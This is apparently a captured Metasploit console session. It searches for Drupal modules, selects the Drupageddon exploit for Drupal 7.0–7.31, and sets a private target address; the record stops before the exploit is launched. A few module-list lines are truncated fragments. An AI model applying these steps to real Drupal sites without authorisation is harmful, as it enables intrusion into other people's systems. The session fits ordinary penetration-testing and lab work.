 ctrl ctrl # msfconsole
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v4.16.21-dev                         ]
+ -- --=[ 1705 exploits - 970 auxiliary - 299 post        ]
+ -- --=[ 503 payloads - 40 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > search drupal
[!] Module database cache not built yet, using slow search
Matching Modules
================
   Name                                           Disclosure Date  Rank
   ----                                           ---------------  ----
   auxiliary/gather/drupal_openid_xxe             2012-10-17       normal
   auxiliary/scanner/http/drupal_views_user_enum  2010-07-02       normal
   exploit/multi/http/drupal_drupageddon          2014-10-15       excellent
ction
   exploit/unix/webapp/drupal_coder_exec          2016-07-13       excellent
tion
   exploit/unix/webapp/drupal_restws_exec         2016-07-13       excellent
cution
   exploit/unix/webapp/php_xmlrpc_eval            2005-06-29       excellent
msf > use exploit/multi/http/drupal_drupageddon
msf exploit(multi/http/drupal_drupageddon) > options
Module options (exploit/multi/http/drupal_drupageddon):
   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   Proxies                     no        A proxy chain of format type:host:por
   RHOST                       yes       The target address
   RPORT      80               yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connec
   TARGETURI  /                yes       The target URI of the Drupal installa
   VHOST                       no        HTTP server virtual host
Exploit target:
   Id  Name
   --  ----
   0   Drupal 7.0 - 7.31
msf exploit(multi/http/drupal_drupageddon) > set rhost 192.168.0.30
rhost => 192.168.0.30
msf exploit(multi/http/drupal_drupageddon) >